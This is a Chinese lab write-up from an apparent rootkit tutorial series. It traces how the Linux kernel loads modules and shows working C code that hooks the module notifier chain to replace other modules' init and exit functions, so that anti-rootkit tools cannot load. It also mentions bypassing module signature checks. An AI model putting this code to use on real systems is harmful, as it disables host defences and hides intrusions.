Linux Rootkit 实验 | 00020 Rootkit 基本功能实现x阻止模块加载
醉里挑灯看剑,梦回吹角连营。八百里分麾下炙,五十弦翻塞外声,沙场秋点兵。
实验说明
本次实验将初步实现 rootkit 的基本功能:
- 阻止其他内核模块加载
- 提供 root 后门
- 隐藏文件
- 隐藏进程
- 隐藏端口
- 隐藏内核模块
本次实验基于 0001 实验中学习的挂钩技术。
注:由于本次实验内容过多,故分为00020到00025六个实验报告分别讲解。
本节实现“阻止其他内核模块加载”功能
本系列实验学习自 novice 师傅。感谢师傅的无私分享!
实验环境
uname -a:
Linux kali 4.6.0-kali1-amd64 #1 SMP Debian 4.6.4-1kali1 (2016-07-21) x86_64 GNU/Linux

GCC version:6.1.1
上述环境搭建于虚拟机,另外在没有特殊说明的情况下,均以 root 权限执行。
注:后面实验参考的是4.10.10的源码
实验过程
控制内核模块加载
首先如果可以,把进来的漏洞堵上,防止其他人进入系统。接下来,就是阻止可能有威胁的内核代码执行(如 Anti-rootkit 之类),这个有些难,我们先做到控制内核模块的加载,之后才是提供其他功能。先保障生存再展开工作 :)
控制内核模块的加载,可以从通知链机制开始。“简单来讲,当某个子系统或者模块发生某个事件时,该子系统主动遍历某个链表,而这个链表中记录着其他子系统或者模块注册的事件处理函数,通过传递恰当的参数调用这个处理函数达到事件通知的目的。”
当我们注册一个模块通知处理函数,在模块完成加载后,开始初始化前,状态为MODULE_STATE_COMING时,我们把它的入口函数和出口函数替换掉,就达到了阻止模块加载的目的。下面结合内核源码进行解释:
首先进入init_module的定义,它的行为非常好理解:
// kernel/module.c
SYSCALL_DEFINE3(init_module, void __user *, umod,
		unsigned long, len, const char __user *, uargs)
{
	int err;
	struct load_info info = { };
	// 检查内核是否允许加载模块
	err = may_init_module();
	if (err)
		return err;

	pr_debug("init_module: umod=%p, len=%lu, uargs=%p\n",
	       umod, len, uargs);
	// 把模块从用户区复制到内核区
	err = copy_module_from_user(umod, len, &info);
	if (err)
		return err;
	// 交给 load_module 函数进一步处理
	return load_module(&info, uargs, 0);
}接着跟进到load_module中。这个函数有点长,我们只看关注的地方:
// kernel/module.c
static int load_module(struct load_info *info, const char __user *uargs, int flags)
{
	...
    // 检查模块签名,在内核编译时配置了`CONFIG_MODULE_SIG`才会生效
	err = module_sig_check(info, flags);
	if (err)
		goto free_copy;
	...
	/* Finally it's fully formed, ready to start executing. */
    // 到这里,模块已经完成加载,即将执行
	err = complete_formation(mod, info);
	if (err)
		goto ddebug_cleanup;
    // 我们注册的通知处理函数将在`prepare_coming_module`被调用
	err = prepare_coming_module(mod);
	if (err)
		goto bug_cleanup;
	...
	/* Link in to syfs. */
    // 这一步使模块与 sysfs 发生联系,虽然我们后边用不到,但还是说一下
	err = mod_sysfs_setup(mod, info, mod->kp, mod->num_kp);
	if (err < 0)
		goto coming_cleanup;
    ...
    // 在这里,模块的入口函数将被执行,但是已经被我们替换过了 :)
return do_init_module(mod);上面的module_sig_check函数我们暂时不需要关注,这里列出来是为了提醒大家,如果内核开启了模块签名检查的选项,那么为了加载 rootkit 需要绕过这个防御措施。那时,可以从这个地方的代码入手(但是似乎内核签名检查要求不是很严格)。
下面我们跟进看一下prepare_coming_module:
static int prepare_coming_module(struct module *mod)
{
	int err;

	ftrace_module_enable(mod);
	err = klp_module_coming(mod);
	if (err)
		return err;
	// 这里是关键点!它会调用通知链中的通知处理函数,
    // MODULE_STATE_COMING 会传递给我们的处理函数
	blocking_notifier_call_chain(&module_notify_list,
				     MODULE_STATE_COMING, mod);
	return 0;
}相当于,内核告诉模块通知链的通知处理函数一个信息:MODULE_STATE_COMING,即一个模块准备好了,同时把这个模块传递给处理函数。我们只需要在处理函数中用假的入口/出口函数替代掉模块自己的入口/出口函数。
跟进到blocking_notifier_call_chain:
// kernel/notifier.c
int blocking_notifier_call_chain(struct blocking_notifier_head *nh, unsigned long val, void *v)
{
	return __blocking_notifier_call_chain(nh, val, v, -1, NULL);
}
再跟进:
int __blocking_notifier_call_chain(struct blocking_notifier_head *nh, \
	unsigned long val, void *v, \
    int nr_to_call, int *nr_calls)
{
	int ret = NOTIFY_DONE;

	/*
	 * We check the head outside the lock, but if this access is
	 * racy then it does not matter what the result of the test
	 * is, we re-check the list after having taken the lock anyway:
	 */
	if (rcu_access_pointer(nh->head)) {
		down_read(&nh->rwsem);
        // 这里!它将调用我们的通知处理函数
		ret = notifier_call_chain(&nh->head, val, v, nr_to_call,
					nr_calls);
		up_read(&nh->rwsem);
	}
	return ret;
}跟进到notifier_call_chain:
/**
 * notifier_call_chain - Informs the registered notifiers about an event.
 *	@nl:		Pointer to head of the blocking notifier chain
 *	@val:		Value passed unmodified to notifier function
 *	@v:		Pointer passed unmodified to notifier function
 *	@nr_to_call:	Number of notifier functions to be called. Don't care
 *			value of this parameter is -1.
 *	@nr_calls:	Records the number of notifications sent. Don't care
 *			value of this field is NULL.
 *	@returns:	notifier_call_chain returns the value returned by the
 *			last notifier function called.
 */
static int notifier_call_chain(struct notifier_block **nl,
			       unsigned long val, void *v,
			       int nr_to_call, int *nr_calls)
{
	int ret = NOTIFY_DONE;
	struct notifier_block *nb, *next_nb;
	nb = rcu_dereference_raw(*nl);

	while (nb && nr_to_call) {
		next_nb = rcu_dereference_raw(nb->next);
    	...
        // 这里!最终调用了我们的处理函数
		ret = nb->notifier_call(nb, val, v);
    ...
}注意,用于描述通知处理函数的结构体是struct notifier_block,这可以从负责注册/注销模块通知处理函数的函数那里看到(它们传入的参数正是):
// kernel/module.c
int register_module_notifier(struct notifier_block *nb)
{
	return blocking_notifier_chain_register(&module_notify_list, nb);
}
int unregister_module_notifier(struct notifier_block *nb)
{
	return blocking_notifier_chain_unregister(&module_notify_list, nb);
}对于如何注册我们就不再跟进了。大家有兴趣可以跟进看看。我们下面跟进到struct notifier_block结构体的定义:
struct notifier_block;

typedef	int (*notifier_fn_t)(struct notifier_block *nb,
			unsigned long action, void *data);

struct notifier_block {
	notifier_fn_t notifier_call;
	struct notifier_block __rcu *next;
	int priority;
};也就是说,我们编写一个通知处理函数,然后填充一个struct notifier_block,最后用register_module_notifier注册就可以了。
下面开始干活!
首先,声明一个通知处理函数,并填充结构体:
int module_notifier(struct notifier_block *nb,
                unsigned long action, void *data);

struct notifier_block nb = {
    .notifier_call = module_notifier,
    .priority = INT_MAX
};
然后实现通知处理函数(这里实在佩服 novice 师傅,这代码我一时半会真的写不出来,需要学习内核开发的知识。读代码理解代码是一回事,hack代码是另一回事):
int fake_init(void);
void fake_exit(void);

int module_notifier(struct notifier_block *nb,
                unsigned long action, void *data)
{
    struct module *module;
    unsigned long flags;
    // 定义锁。
    DEFINE_SPINLOCK(module_notifier_spinlock);

    module = data;
    printk("Processing the module: %s\n", module->name);

    //保存中断状态加锁。
    spin_lock_irqsave(&module_notifier_spinlock, flags);
    switch (module->state) {
    case MODULE_STATE_COMING:
        printk("Replacing init and exit functions: %s.\n",
                 module->name);
        // 偷天换日:篡改模块的初始函数与退出函数。
        module->init = fake_init;
        module->exit = fake_exit;
        break;
    default:
        break;
    }

    // 恢复中断状态解锁。
    spin_unlock_irqrestore(&module_notifier_spinlock, flags);
    return NOTIFY_DONE;
}

int fake_init(void)
{
    printk("%s\n", "Fake init.");
    return 0;
}

void fake_exit(void)
{
    printk("%s\n", "Fake exit.");
    return;
}
最后,分别在入口和出口函数中注册和注销:
// init
register_module_notifier(&nb);
// exit
unregister_module_notifier(&nb);

测试结果如下:
首先我们在正常情况下加载以及清除lamb模块:

接着我们加载guard模块,再测试lamb模块。可以看到,我们先加载guard模块,再加载lamb模块,它的入口和出口函数已经被Fake替换。我们卸载lamb和guard,再次加载lamb模块,发现加载和卸载又恢复正常。

实验总结与思考
感觉 Linux kernel 虽然是用 C 写的,但有很鲜明的面向对象的特点。尤其是在结构体中嵌入函数指针作为成员,几乎就是类+方法的翻版。带着这种背景观点去探索源码可能会好一些,你看到某些结构体,可以猜测它们会不会有对应的一些方法。
从探索模块加载过程的旅程来看,阅读内核源码没有想象中的难,也并非枯燥,而是充满了乐趣,也许是因为带着问题去探索吧。
我们注意到,上面的通知处理函数使用了锁机制。这是内核编程中经常需要注意的。
拓展延伸
通知链介绍
在Linux内核中,各个子系统之间有很强的相互关系,某些子系统可能对其它子系统产生的事件感兴趣。为了让某个子系统在发生某个事件时通知感兴趣的子系统,Linux内核引入了通知链技术。通知链只能够在内核的子系统之间使用,而不能够在内核和用户空间进行事件的通知。
简单来说,通知链就是一个单向链表。
通知链代码主要位于kernel/notifier.c和kernel/notifier.h中。
通知链的核心是:
struct notifier_block;

typedef	int (*notifier_fn_t)(struct notifier_block *nb,
			unsigned long action, void *data);
struct notifier_block {
	notifier_fn_t notifier_call;
	struct notifier_block __rcu *next;
	int priority;
};上面的__rcu是编译器相关的宏定义,我们暂时不去管它。
其中notifier_call即通知处理函数的指针,*next是链表的指针,priority是优先级,同一条通知链上的节点数字越高,优先级越大,其处理函数就会优先被执行。这也是我们上边把priority设定为INT_MAX的原因。
内核中定义了四种通知链类型,如下:
struct atomic_notifier_head {
	spinlock_t lock;
	struct notifier_block __rcu *head;
};

struct blocking_notifier_head {
	struct rw_semaphore rwsem;
	struct notifier_block __rcu *head;
};

struct raw_notifier_head {
	struct notifier_block __rcu *head;
};

struct srcu_notifier_head {
	struct mutex mutex;
	struct srcu_struct srcu;
	struct notifier_block __rcu *head;
};kernel/notifier.h的注释解释了它们之间的区别:
/*
 * Notifier chains are of four types:
 *
 *	Atomic notifier chains: Chain callbacks run in interrupt/atomic
 *		context. Callouts are not allowed to block.
 *	Blocking notifier chains: Chain callbacks run in process context.
 *		Callouts are allowed to block.
 *	Raw notifier chains: There are no restrictions on callbacks,
 *		registration, or unregistration.  All locking and protection
 *		must be provided by the caller.
 *	SRCU notifier chains: A variant of blocking notifier chains, with
 *		the same restrictions.
 */
参照kernel/module.h可以看出,module依赖的通知链是blocking类型:
static BLOCKING_NOTIFIER_HEAD(module_notify_list);

int register_module_notifier(struct notifier_block *nb)
{
	return blocking_notifier_chain_register(&module_notify_list, nb);
}
更多关于通知链的内容,请阅读【参考资料】。